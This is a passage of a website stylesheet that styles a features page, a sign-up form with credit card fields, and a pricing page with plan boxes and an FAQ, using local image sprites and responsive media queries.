    #feature .con .con-report .con-item:nth-child(4) .img {
        background-image: url('../images/feature/report/m_feature_report_09.png');
    }
    /* billing */
    #feature .con .con-billing .con-item:nth-child(1) .img {
         background-image: url('../images/feature/billing/m_feature_billing_03.png');
    }
    #feature .con .con-billing .con-item:nth-child(2) .img {
         background-image: url('../images/feature/billing/m_feature_billing_05.png');
    }
    /* portal */
    #feature .con .con-portal .con-item:nth-child(1) .img {
        background-image: url('../images/feature/portal/m_feature_portal_02.png');
    }
    #feature .con .con-portal .con-item:nth-child(2) .img {
        background-image: url('../images/feature/portal/m_feature_portal_05.png');
    }
    #feature .con .con-portal .con-item:nth-child(3) .img {
        background-image: url('../images/feature/portal/m_feature_portal_07.png');
    }
    #feature .con .con-portal .con-item:nth-child(4) .img {
        background-image: url('../images/feature/portal/m_feature_portal_09.png');
    }
    #feature .con .con-portal .con-item:nth-child(5) .img {
        background-image: url('../images/feature/portal/m_feature_portal_12.png');
    }
    #feature .con .con-portal .con-item:nth-child(6) .img {
        
        background-image: url('../images/feature/portal/m_feature_portal_14.png');
        background-size: 90%;
    }
    #feature .con .con-portal .con-item:nth-child(7) .img {
        background-image: url('../images/feature/portal/m_feature_portal_16.png');
    }
    #feature .con .con-portal .con-item:nth-child(8) .img {
        background-image: url('../images/feature/portal/m_feature_portal_18.png');
    }
    /* api */
    #feature .con .con-api .con-item:nth-child(1) .img {
        background-image: url('../images/feature/api/m_feature_api_02.png');
    }
    #feature .con .con-api .con-item:nth-child(2) .img {
        background-image: url('../images/feature/api/m_feature_api_04.png');
    }
    #feature .con .con-api .con-item:nth-child(3) .img {
        background-image: url('../images/feature/api/m_feature_api_07.png');
        background-size: 90%;
    }
    #feature .con .con-api .con-item:nth-child(4) .img {
        background-image: url('../images/feature/api/m_feature_api_10.png');
    }
    /* advance */
    #feature .con .con-advance .con-item:nth-child(1) .img {
        background-image: url('../images/feature/advance/m_feature_advance_02.png');
        top: 0.15rem;
    }
    #feature .con .con-advance .con-item:nth-child(2) .img {
        background-image: url('../images/feature/advance/m_feature_advance_05.png');
        top: 0.15rem;
    }
    #feature .con .con-advance .con-item:nth-child(3) .img {
        background-image: url('../images/feature/advance/m_feature_advance_08.png');
        top: 0.1rem;
    }
    #feature .con .con-advance .con-item:nth-child(4) .img {
        background-image: url('../images/feature/advance/m_feature_advance_10.png');
    }
    #feature .con .con-advance .con-item:nth-child(5) .img {
        background-image: url('../images/feature/advance/m_feature_advance_12.png');
    }
    #feature .con .con-advance .con-item:nth-child(6) .img {
        background-image: url('../images/feature/advance/m_feature_advance_14.png');
        top: 0.12rem;
    }
}

@media screen and (min-width: 460px){
    #feature .banner {
        position: relative;
        line-height: normal;
        height: 149px;
    }
    #feature .banner .title h2{
        font-size: 48px;
    }
    #feature .banner .title {
        float: left;
        width: 100%;
        padding: 30px 0px 0px 0px ;
    }
    #feature .point{
        display: block;
        background-color: #fbfbfb;
        -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
    }
    #feature .m-point{
        display: none;
    }
     #feature .point .point-items{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        font-size: 20px;
        color: #929292;
     }
    #feature .point .point-item {
        position: relative;
        width: 12.5%;
        padding: 30px 15px;
        text-align: center;
    }
    #feature .point .point-item:hover{
        background-color: #00b0f5;
        color: #FFF;
    }
    #feature .point .point-items .active::after {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        background-color: #00b0f5;
    }

    #feature .point .point-items .active a {
        color: #FFF;
    }
    #feature .point-item a {
        display: block;
        width: 100%;
        height: 100%;
        position: relative;
        z-index: 5;
        font-size: 18px;
    }

    #feature .point-item .row {
        line-height: 54px;
    }
    #feature .con ul {
        padding: 50px 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #feature .con .con-item {
        width: 50%;
        margin-bottom: 30px;
        ;
        display: -webkit-box;
        ;
        display: -ms-flexbox;
        ;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #feature .con .con-item .img-box {
        width: 20%;
    }

    #feature .con .con-item .img {
        display: block;
        width: 40px;
        height: 45px;
        margin: 5px auto;
        background-repeat: no-repeat;
    }
    #feature .con .con-item .info {
        width: 72.5%;
        margin-left:-50px;
    }

    #feature .con .con-item .info h6 {
        color: #666;
        font-size: 18px;
        left: 0px;
        top: 0px;
        padding-left: 3px;
    }

    #feature .con .con-item .info p {
        font-size: 14px;
        color: #999;
        padding-right: 0px;
        font-size: 14px;
        text-align: justify;
        margin-top: 0px;
    }

    #feature .con ul {
        display: none;
    }

    #feature .con .none {
        display: none;
    }

    #feature .con .block {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
    /* 图片 */

    /*tracking*/

    #feature .con .con-tracking .img {
        background-image: url('../images/feature/feature_tracking.png');
    }

    #feature .con .con-tracking .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(5) .img {
        background-position: -176px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(6) .img {
        background-position: -224px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(9) .img {
        background-position: -372px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(10) .img {
        background-position: -428px 0px;
    }


    /*network*/

    #feature .con .con-network .img {
        background-image: url('../images/feature/feature_network.png');
    }

    #feature .con .con-network .con-item:nth-child(1) .img {
        background-position: -1px 0px;
    }

    #feature .con .con-network .con-item:nth-child(2) .img {
        background-position: -44px 0px;
    }

    #feature .con .con-network .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-network .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-network .con-item:nth-child(5) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-network .con-item:nth-child(6) .img {
        background-position: -228px 0px;
    }

    #feature .con .con-network .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-network .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }

    #feature .con .con-network .con-item:nth-child(9) .img {
        background-position: -372px 0px;
    }

    #feature .con .con-network .con-item:nth-child(10) .img {
        background-position: -428px 0px;
    }


    /*anti*/

    #feature .con .con-anti .img {
        background-image: url('../images/feature/feature_anti.png');
    }

    #feature .con .con-anti .con-item:nth-child(1) .img {
        background-position: -2px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(5) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(6) .img {
        background-position: -224px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }


    /*report*/

    #feature .con .con-report .img {
        background-image: url('../images/feature/feature_report.png');
    }

    #feature .con .con-report .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-report .con-item:nth-child(2) .img {
        background-position: -43px 0px;
    }

    #feature .con .con-report .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-report .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }


    /*billing*/

    #feature .con .con-billing .img {
        width: 41px;
        height: 45px;
        background-image: url('../images/feature/feature_billing.png');
    }

    #feature .con .con-billing .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-billing .con-item:nth-child(2) .img {
        width: 52px;
        height: 66px;
        background-position: -45px 0px;
    }


    /*portal*/

    #feature .con .con-portal .img {
        background-image: url('../images/feature/feature_portal.png');
    }

    #feature .con .con-portal .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(2) .img {
        background-position: -43px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(4) .img {
        background-position: -131px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(5) .img {
        background-position: -176px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(6) .img {
        background-position: -225px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }


    /*api*/

    #feature .con .con-api .img {
        background-image: url('../images/feature/feature_api.png');
    }

    #feature .con .con-api .con-item:nth-child(1) .img {
        background-position: -2px 0px;
    }

    #feature .con .con-api .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-api .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-api .con-item:nth-child(4) .img {
        background-position: -131px 0px;
    }


    /*advance*/

    #feature .con .con-advance .img {
        background-image: url('../images/feature/feature_advance.png');
    }

    #feature .con .con-advance .con-item:nth-child(1) .img {
        background-position: -1px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(3) .img {
        background-position: -88px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(6) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(5) .img {
        background-position: -225px 0px;
    }


    /* 图片 end*/
}
@media screen and (max-width: 1200px){
    #feature .point .point-items{
        /* width: 1200px; */
    }
    #feature .point .point-item{
        padding: 15px 10px;
    }

}



/*** features css end ***/


/*** sign css ***/
#sign .title{
    margin-bottom: 0.35rem;
}
#sign .title h3{
    text-align: center;
    font-size: 0.3rem;
    margin: 0.30rem 0px 0.15rem 0px;
}
#sign .contact-info{
    margin: .65rem 0px 0px 0px ;
}
#sign input,
#contact input,
#email input,
#sign .chosen-container {
    width: 100%;
    height: 0.91rem;
    padding-right: 40px;
}

#sign .row,
#contact .row,
#email .row  {
    padding: 0.2rem 0px;
    position: relative;
}
#sign .row .first-name,
#sign .row .last-name,
#contact .row .first-name,
#contact .row .last-name{
    position: relative;
}
#sign .row .first-name i.error-info ,
#sign .row .last-name i.error-info{
    width: 300px;
    text-align: right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    bottom:-23px;
    right: 0px;
}
#sign .row .first-name i.error-info::after ,
#sign .row .last-name i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

#sign i.error-info {
    width: 300px;
    text-align:right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    right: 0px;
}
#sign i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    text-align: center;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    left: 273px;
    top: -33px;
}
#sign .network_id i.error-info::after{
    left: 174px;
}

#sign .chosen-container-single .chosen-single {
    height: 41px;
    background: -webkit-linear-gradient(top, #FFF, #FFF);
}

#sign .chosen-container-single .chosen-single span {
    line-height: 41px;
}

#sign .chosen-container-single .chosen-drop{
    width:85%;
}
#sign .form-box .btn {
    padding: 10px 20px;
    width: 100%;
}
#sign .form-box div[data-type='first_name'],
#sign .form-box div[data-type='last_name'] ,
#contact .form-box div[data-type='first_name'],
#contact .form-box div[data-type='last_name'] {
}
#sign .form-box div[data-type='im'] {
    float: left;
    width: 40%;
}
#sign .form-box div[data-type='im'] select{
    width: 84%;
    height: 0.91rem;
    font-size: 0.24rem;
}
#sign .form-box div[data-type='account'] {
    float: right;
    width: 60%;
}
#sign .form-box div[data-type='network_id'] {
    position: relative;
}
#sign .form-box div[data-type='network_id'] .error-logo{
    right: 105px;
}

#sign .form-box div[data-type='network_id'] input {
    padding-right: 100px;
}

#sign .form-box div[data-type='network_id']  b{
    position: absolute;
    top: 26px;
    right: 10px;
    color: #999;font-size: 14px;
}
#sign .form-box .privacy {
    height: 25px;
    margin: 10px 0px;
}

#sign .form-box .privacy span {
    display: inline-block;
    height: 100%;
    width: 87%;
    line-height: 14px;
    font-size: 12px;
}

#sign .form-box .privacy span a {
    color: #00b0f5;
    font-size:12px;
}

#sign .form-box .privacy input[data-name='privacy'] {
    display: none;
}

#sign .form-box .privacy .privacy-checkbox {
    float: left;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 2px;
    position: relative;
    cursor: pointer;
    margin: 0px 8px 0px 0px;
}
#sign .form-box .privacy .privacy-checked::after {
    content: '';
    position: absolute;
    top: 0px;
    left: 0px;
    width: 26px;
    height: 26px;
    background: url('../images/signup/right_arrow.png') no-repeat center center;
    background-size: cover;
}
#sign .title p span{
	color: #00b0f5;
	font-size: 0.24rem;
	font-weight: 700;
	font-family: 'OpenSansLightItalic';
}
@media screen and (max-width: 460px){
    /* sign credit card  */
    #sign .form-box .card-number{
        float: left;
        width: 70%;
    }
    #sign .form-box .cvv{
        float: right;
        width: 28%;
    }

    #sign .form-box .month .chosen-container,
    #sign .form-box .year  .chosen-container{
        width: 100%;
        padding-right: 0px;
    }
    #sign .form-box .month{
        float: left;
        width: 49%;
    }
    #sign .form-box .year{
        float: right;
        width: 49%;
    }
    #sign .month select,
    #sign .year select{
        width: 100%;
    }
    #sign .month .chosen-container-single .chosen-drop,
    #sign .year .chosen-container-single .chosen-drop{
        width: 100%;
    }
}
@media screen and (min-width: 460px){
    #sign .title{
        margin-bottom: 0px;
    }
    #sign .title h3{
        text-align: left;
        font-size: 30px;
        margin: 0px;
    }
    #sign .title p{
        margin:10px 0px 25px 0px;
        font-size: 18px;
        line-height: 27px;
    }
     #sign .title p span{
        color: #00b0f5;
		font-size: 18px;
		font-weight: 700;
        font-family: 'OpenSansLightItalic';
    }
    #sign .contact-info{
        margin: 0px 0px 0px 0px ;
    }
    #sign input,
    #contact input,
    #email input,
    #sign .chosen-container {
        width: 100%;
        height: 41px;
        padding-right: 40px;
    }
    #sign .row,
    #contact .row,
    #email .row {
        padding: 15px 0px;
        position: relative;
    }
    #sign .form-box div[data-type='first_name'],
    #sign .form-box div[data-type='last_name'] ,
    #contact .form-box div[data-type='first_name'],
    #contact .form-box div[data-type='last_name'],
    #email .form-box div[data-type='first_name'],
    #email .form-box div[data-type='last_name']{
        float: left;
        width: 48%;
    }
    #sign .form-box div[data-type='last_name'],
    #contact .form-box div[data-type='last_name'],
    #email .form-box div[data-type='last_name']{
        float: right;
    }
    #sign .form-box .privacy .privacy-checkbox {
        float: left;
        width: 25px;
        height: 25px;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 5px;
        position: relative;
        cursor: pointer;
        margin: 0px 8px 0px 0px;
    }
    #sign .form-box .privacy .privacy-checked::after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 26px;
        height: 26px;
        background: url('../images/signup/right_arrow.png') no-repeat center center;
        background-size: cover;
    }
    #sign .form-box .privacy .privacy-checked::after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 26px;
        height: 26px;
        background: url('../images/signup/right_arrow.png') no-repeat center center;
        background-size: cover;
    }
    /* sign credit card  */
    #sign .form-box .card-number{
        float: left;
        width: 70%;
    }
    #sign .form-box .cvv{
        float: right;
        width: 28%;
    }

    #sign .form-box .month .chosen-container,
    #sign .form-box .year  .chosen-container{
        width: 100%;
        padding-right: 0px;
    }

    #sign .form-box .month{
        float: left;
        width: 49%;
    }
    #sign .form-box .year{
        float: right;
        width: 49%;
    }
    #sign .month .chosen-container-single .chosen-drop,
    #sign .year .chosen-container-single .chosen-drop{
        width: 100%;
    }
}
#sign .form-box .privacy .privacy-checked {
    background-color: #00b0f5;
    border: 1px solid #00b0f5;
    color: #929292;
}
#sign .chosen-container-single .chosen-single span{
    font-size: 14px;
}
/*** sign css end ***/



/*** pricing css ***/
#pricing .con{
    padding-bottom: 0.1rem;
}
#pricing  .basic .title{
    margin: 0.7rem 0px 0.4rem 0px;
}
#pricing  .basic .title h3,
#pricing  .faq .title h3{
    margin-bottom: 0.08rem;
}
#pricing .banner .title {
    text-align: center;
}

#pricing .basic h3,
#pricing .basic p,
#pricing .faq h3,
#pricing .faq p {
    text-align: center;
}

#pricing .price .btn-box {
    margin: .4rem 0.18rem 0px 0.18rem;
}

#pricing .basic h5 {
    text-align: center;
    font-family:'OpenSansSemibold','OpenSans';
}
#pricing .basic ul {
    position: relative;
}
#pricing .basic .line {
    background: url("../images/pricing/m_pricing_line.png") no-repeat 0px 0px;
    background-size: contain;
    width: 3.93rem;
    height: 4px;
    position: absolute;
    top: 44.3%;
    left:20%;
}
#pricing .basic-item {
    padding:0.11rem 0.4rem 0.7rem 0.4rem;
}
#pricing .basic-item .title {
    text-align: center;
    margin: 0px;
}
#pricing .basic-item .title h1,
#pricing .basic-item .title span {
    color: #00b0f5;
    display: inline-block;
    font-size: .6rem;
}
#pricing .basic-item .title span{
    font-size: 1rem;
}
#pricing .faq{
    padding: 0px 0.2rem;    
}
#pricing .faq .title{
    padding: 0px 0px 0.3rem 0px;
}
#pricing .faq p a {
    color: #005fcd;
}
#pricing .faq .question {
    color: #333;
    font-size: 0.24rem;
}
#pricing .faq .question::after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    background: url('../images/pricing/pricing_qa.png') no-repeat 0px 0px;
    top: 1px;
    left: -25px;
}
#pricing .faq .solution {
    color: #929292;
    text-align: justify;
    font-size: 0.22rem;
}
#pricing .faq p.first{
    padding-top: 15px;
}
#pricing .faq .solution::after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    background: url('../images/pricing/pricing_qa.png') no-repeat 0px -27px;
    top: 35px;  
    left: -24px;
    background-size: 90%;
}
#pricing .faq li {
    margin: 0px 0px 20px 0px;
    position: relative;
}
#pricing .faq li:nth-child(2) .solution::after{
    top: 53px;  
}
#pricing .faq li:nth-child(3) .solution::after{
    top: 53px;  
}


@media screen and  (max-width: 460px){
    /* new price plan */
    #pricing .confirm-color{
        color: #929292;
    }
    #pricing .unconfirm-color{
        color: #afafaf;
    }
    #pricing .special-color{
        color: #00b0f5;
    }

    #pricing .plan-box{
        margin-top: 0.4rem;
    }
    #pricing .plan-box .title{
    }
    #pricing .plan-box .title h3{
        text-align: center;
    }
    #pricing .plan-box .title p{
        text-align: center;
        margin-top: 10px;
    }
    #pricing .plan{
        overflow: hidden;
        padding: 0px 0px;
        margin-top: 0px;
    }
    #pricing .plan-con{
        width: 4.8rem;
        float: left;
        position: relative;
        margin-left: 0.8rem;
        margin-top: 0.4rem;
    }
    #pricing .plan-con.plan-two{
        margin: 0px 0px;
        margin-left: 0.8rem;
        margin-top: 0.4rem;
    }
    #pricing .lab{
        width: 181px;
        height: 34px;
        margin: 0px auto;
        position: relative;
        z-index: 5;
        background: url('../images/pricing/sprite.png') no-repeat -1px -1px;
    }
    #pricing .lab h6{
        height: 100%;
        line-height: 34px;
        font-size: 0.28rem;
        font-family: 'OpenSans';
        text-align: center;
    }
    #pricing .plan .con {
        top: -6px;
        min-height: 200px;
        position: relative;
        z-index: 10;
        border: 1px solid #d4d4d4;
        background-color: #FFF;
    }
    #pricing .con .head{
        height: 200px;
        border-bottom: 1px solid #d4d4d4;
        background-color: #f6f6f6;
    }
    #pricing .con .head .unit-price{
        padding: 29px 0px 40px 0px;
        position: relative;
    }
    #pricing .con .head .unit-price.single-line{
        padding: 40px 0px 46px 0px;
    }

    #pricing .con .head .unit-price h2,
    #pricing .con .head .unit-price h3,
    #pricing .con .head .unit-price p{
        text-align: center;
        margin: 0px;
    }
    #pricing .con .head .unit-price h2{
        font-size: 0.62rem;
    }
    #pricing .con .head .unit-price h3{
        font-size: 0.54rem;
    }
    #pricing .con .head .unit-price p{
        font-size: 0.26rem;
    }
    #pricing .con .head .unit-price p{
        position: relative;
        top: -8px;
    }
    #pricing .con .head .btn-box{
        width: 180px;
        height: 40px;
        margin: 0px auto;
        margin-top: -14px;
        position: relative;
    }
    #pricing .con .head .btn-box a{
        position: absolute;
        width: 100%;
        height: 100%;
    }
    #pricing .con .head .btn-box.single-line{
        margin-top: -5px;
    }
    #pricing .con .head .btn-box button{
        width: 100%;
        height: 40px;
        text-align: center;
        line-height: 40px;
        padding: 0px!important;
    }
    #pricing .con .info{
        min-height: 100px;
        padding: 0px 10px;
    }
    #pricing .con .info p{
        font-size:14px;
    }
    
    #pricing .con li.info-item{
        height: 0.9rem;
        border-bottom: 1px dashed #d4d4d4;
    }
    #pricing .con li.info-item.last{
        border-bottom: 0px;
    }
    #pricing .con li.explan{
        position: relative;

    }
    #pricing .con li.explan i{
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.45rem;
        background: url('../images/pricing/sprite.png') -1px -89px;
    }
    #pricing .con li.explan .hide-msg{
        width: 3.66rem;
        border-radius: 5px;
        position: absolute;
        top: 0.66rem;
        left: 0.55rem;
        background-color: rgba(51,51,51,0.7);
        display: none;
    }
    #pricing .con li.explan .hide-msg p{
        color: #FFF;
        padding: 1px 8px;
        height: auto;
        line-height: 20px;
        font-size: 12px;
    }
    #pricing .con li.explan .hide-msg .Triangle{
        width: 0px;
        height: 0px;
        border-top: 0px;
        border-bottom: 5px solid rgba(51,51,51,0.7);
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        position: absolute;
        top: -5px;
        right: 24px;
    }
    #pricing .con li.info-item p{
        margin: 0px;
        text-align: center;
        height: 0.9rem;
        line-height: 0.9rem;
        font-size: 0.24rem;
    }
    #pricing .con li.info-item p.click{
        padding-top: 0.16rem;;
        line-height: 0.3rem;
    }
    /*  hover  效果 */


    #pricing .active.plan-con .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .active.plan-con .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .active.plan-con .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }
    /* #pricing .plan-con:hover .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .plan-con:hover .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .plan-con:hover .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    } */
    /* #pricing .con li.explan i:hover{
        background-position: -1px -109px;
    } */
    #pricing .con li.explan i.active:hover{
        background-position: -1px -109px;
    }
}
@media screen and (max-width: 320px){
    #pricing .con li.explan i {
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.1rem;
        background: url(../images/pricing/sprite.png) -1px -89px;
    }
}
@media screen and (max-width: 320px){
    #pricing .con li.explan i {
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.1rem;
        background: url(../images/pricing/sprite.png) -1px -89px;
    }
}


@media screen and (min-width: 460px){
    #pricing .con{
        padding-bottom: 0rem;
    }
    #pricing .title{
        margin: 0px;
    }
    #pricing  .basic .title h3,
    #pricing  .faq .title h3{
        margin-bottom: 15px;
    }
    #pricing .banner .title {
        padding: 30px;
    }
    #pricing .banner .title h2{
        font-size: 48px;
    }
    #pricing .basic h3{
        margin-bottom: 10px;
    }
    #pricing .basic .title,
    #pricing .faq .title {
        margin: 10px 0px 30px 0px;
    }
    #pricing .basic {
        padding: 20px 140px;
    }
    #pricing .basic .line {
        background: url("../images/pricing/Pricing_line.png") no-repeat 0px 0px;
        background-size: contain;
        width: 1px;
        height: 100%;
        position: absolute;
        left: 50%;
        top:1%;
    }
    #pricing .basic-item {
        width: 40%;
        float: left;
        padding:0px;
    }
    #pricing .basic-item:last-child {
        float: right;
    }
    #pricing .basic-item .title h1,
    #pricing .basic-item .title a {
        color: #00b0f5;
        display: inline-block;
        font-size: 60px;
    }
    #pricing .basic-item .title a{
        font-size: 100px;
    }
    
    #pricing .faq {
        padding: 20px 120px;
    }
    #pricing .faq .title{
        padding: 0px;
    }
    
    #pricing .faq .question {
        color: #333;
        font-size: 14px;
    }
    #pricing .faq .question::after{
        content: "";
        width: 20px;
        height: 20px;
        position: absolute;
        background: url('../images/pricing/pricing_qa.png') no-repeat 0px 0px;
        top: 1px;
        left: -25px;
    }
    #pricing .faq .solution {
        color: #929292;
        text-align: left;
        font-size: 14px;
        text-align: justify;
    }
    #pricing .faq p.first{
        padding-top: 15px;
    }
    #pricing .faq .solution::after{
        content: "";
        width: 20px;
        height: 20px;
        position: absolute;
        background: url('../images/pricing/pricing_qa.png') no-repeat 0px -31px;
        top: 35px;  
        left: -24px;
    }
    #pricing .faq li:nth-child(2) .solution::after{
        top: 36px;
    }
    #pricing .faq li:nth-child(3) .solution::after{
        top: 36px;
    }
    /* new price plan */
    #pricing .confirm-color{
        color: #929292;
    }
    #pricing .unconfirm-color{
        color: #afafaf;
    }
    #pricing .special-color{
        color: #00b0f5;
    }

    #pricing .plan-box{
        margin-top: 45px;
        min-width: 1170px;
    }
    #pricing .plan-box .title{
    }
    #pricing .plan-box .title h3{
        text-align: center;
    }
    #pricing .plan-box .title p{
        text-align: center;
        margin-top: 10px;
    }
    #pricing .plan{
        overflow: hidden;
        padding: 0px 129px;
        margin-top: 40px;
        margin-bottom: 14px;
    }
    #pricing .plan-con{
        width: 280px;
        float: left;
        position: relative;
        margin: 0px;
    }
    #pricing .plan-con.plan-two{
        margin: 0px 36px;
    }
    #pricing .lab{
        width: 181px;
        height: 34px;
        margin: 0px auto;
        position: relative;
        z-index: 5;
        background: url('../images/pricing/sprite.png') no-repeat -1px -1px;
    }
    #pricing .lab h6{
        height: 100%;
        line-height: 29px;
        font-size: 16px;
        font-family: 'OpenSans';
        text-align: center;
    }
    #pricing .plan .con {
        top: -6px;
        min-height: 200px;
        position: relative;
        z-index: 10;
        border: 1px solid #d4d4d4;
        background-color: #FFF;
        
    }
    #pricing .con .head{
        height: 200px;
        border-bottom: 1px solid #d4d4d4;
        background-color: #f6f6f6;
    }
    #pricing .con .head .unit-price{
        padding: 29px 0px 40px 0px;
        position: relative;
    }
    #pricing .con .head .unit-price.single-line{
        padding: 40px 0px 46px 0px;
    }
    
    #pricing .con .head .unit-price h2,
    #pricing .con .head .unit-price h3,
    #pricing .con .head .unit-price p{
        text-align: center;
        margin: 0px;
    }


    #pricing .con .head .unit-price p{
        position: relative;
        top: -8px;
    }
    #pricing .con .head .btn-box{
        width: 180px;
        height: 40px;
        margin: 0px auto;
        margin-top: -14px;
        position: relative;
    }   
    #pricing .con .head .btn-box a{
        position: absolute;
        width: 100%;
        height: 100%;
    }
    #pricing .con .head .btn-box.single-line{
        margin-top: -2px;
    }
    #pricing .con .head .btn-box button{
        width: 100%;
        height: 40px;
        text-align: center;
        line-height: 40px;
        padding: 0px!important;
    }
    #pricing .con .info{
        min-height: 100px;
        padding: 0px 10px;
    }
    #pricing .con .info p{
        font-size:14px;
    }
    
    #pricing .con li.info-item{
        height: 60px;
        border-bottom: 1px dashed #d4d4d4;
    }
    #pricing .con li.info-item.last{
        border-bottom: 0px;
    }
    #pricing .con li.explan{
        position: relative;

    }
    #pricing .con li.explan i{
        width: 17px;
        height: 18px;
        position: absolute;
        top: 20px;
        right: 28px;
        background: url('../images/pricing/sprite.png') -1px -89px;
    }
    #pricing .con li.explan .hide-msg{
        width: 200px;
        border-radius: 5px;
        position: absolute;
        top: 42px;
        left: 45px;
        background-color: rgba(51,51,51,0.7);
        display: none;
    }
    #pricing .con li.explan .hide-msg p{
        color: #FFF;
        padding: 1px 8px;
        height: auto;
        line-height: 20px;
        font-size: 12px;
    }
    #pricing .con li.explan .hide-msg .Triangle{
        width: 0px;
        height: 0px;
        border-top: 0px;
        border-bottom: 5px solid rgba(51,51,51,0.7);
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        position: absolute;
        top: -5px;
        right: 24px;
    }
    #pricing .con li.info-item p{
        margin: 0px;
        text-align: center;
        height: 60px;
        line-height: 60px;
    }
    #pricing .con li.info-item p.click{
        padding-top: 10px;
        line-height: 20px;
    }
    /*  hover  效果 */
    #pricing .active.plan-con .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .active.plan-con .lab h6{
        line-height: 34px;
    }
    #pricing .active.plan-con .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .active.plan-con .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }
    
    /* #pricing .plan-con:hover .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .plan-con:hover .lab h6{
        line-height: 34px;
    }
    #pricing .plan-con:hover .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .plan-con:hover .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }*/
    #pricing .con li.explan i:hover{
        background-position: -1px -109px;
    } 
    
}

/*** pricing css end ***/




